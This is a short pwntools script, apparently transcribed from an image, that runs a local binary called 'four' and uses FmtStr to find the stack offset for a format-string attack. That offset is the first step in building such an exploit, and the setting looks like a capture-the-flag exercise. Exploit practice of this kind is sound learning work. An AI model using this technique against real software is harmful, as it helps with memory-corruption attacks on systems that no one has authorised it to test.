 1 from pwn import *
2
3 def exec_fmt(payload):
4     p = process("./four")
5     p.sendline(payload)
6     info = p.recv()
7     p.close()
8     return info
9
10 autofmt = FmtStr(exec_fmt)
11 print autofmt.offset